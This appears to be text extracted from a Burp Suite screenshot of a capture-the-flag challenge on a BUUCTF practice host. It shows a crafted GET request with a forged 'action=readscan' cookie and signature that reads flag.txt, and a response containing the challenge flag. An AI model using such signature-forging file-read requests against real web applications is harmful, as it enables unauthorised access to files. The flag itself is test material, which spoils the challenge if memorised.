 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 5f030a29-2344-4f54-b28d-43673b618ef4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
cookie: action=readscan;sign=714adcaac3f1bc1b4e8db9d68d7a0b3d
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 26 Nov 2019 02:21:13 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{37294b38-fa75-4717-a568-dd4cb85cc459}\n"}